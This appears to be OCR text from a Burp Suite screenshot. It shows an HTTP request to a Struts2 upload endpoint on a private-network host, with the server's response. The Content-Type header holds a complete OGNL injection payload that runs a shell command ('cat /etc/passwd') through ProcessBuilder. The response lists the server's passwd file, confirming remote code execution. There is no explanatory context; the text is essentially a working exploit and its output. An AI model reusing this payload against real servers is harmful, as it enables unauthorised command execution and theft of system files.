 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < > Target: http://192.168.10.10:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /doUpload.action HTTP/1.1
2 Host: 192.168.10.10:8080
3 Content-Length: 284
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.10.10:8080
7 Content-Type:
%{(#_='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess
?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.contain
er']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#o
gnlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#cont
ext.setMemberAccess(#dm)))).(#cmd='cat
/etc/passwd').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('wi
n'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ro
s=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache
.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}.multipart/form-d
ata;
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.10.10:8080/doUpload.action
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=1ea070wmziv42u6xo96wiw85o
14 Connection: close
15
16 ------WebKitFormBoundaryNyIvaAJPtJRX2LhQ
17 Content-Disposition: form-data; name="upload"; filename=""
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 16 Nov 2022 07:38:27 GMT
3 Connection: close
4 Server: Jetty(9.2.11.v20150529)
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/bin/false
25
? Search... 0 matches
INSPECTOR
Done 1,027 bytes | 107 millis